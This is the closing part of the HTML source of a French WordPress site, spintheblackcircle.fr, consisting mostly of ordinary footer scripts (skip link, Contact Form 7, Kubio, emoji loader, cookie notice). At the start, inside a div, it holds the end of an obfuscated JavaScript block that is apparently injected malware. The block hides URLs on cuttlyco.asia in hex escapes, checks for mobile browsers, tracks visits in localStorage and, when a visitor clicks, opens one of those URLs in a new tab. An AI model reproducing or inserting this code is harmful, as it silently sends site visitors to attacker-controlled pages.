|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x73\x61\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x69\x51\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>
		<script data-name="colibri-frontend-data">window.kubioFrontendData = [];</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kubio/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="wp-block-template-skip-link-js-after">
/* <![CDATA[ */
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.id = 'wp-skip-link';
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerText = 'Aller au contenu';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
//# sourceURL=wp-block-template-skip-link-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.spintheblackcircle.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.spintheblackcircle.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.spintheblackcircle.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.spintheblackcircle.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.spintheblackcircle.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" defer src="https://www.spintheblackcircle.fr/wp-content/plugins/kubio-pro/build/scripts/index.js?ver=bb781e554637419a0f02" id="kubio-scripts-js"></script>
<script type="text/javascript" defer src="https://www.spintheblackcircle.fr/wp-content/plugins/kubio-pro/build/frontend/index.js?ver=4ef56b09ba2db925062c" id="kubio-frontend-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.spintheblackcircle.fr/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.spintheblackcircle.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.spintheblackcircle.fr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"97725d9138d24d99a9a4c7ed66e3c565","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
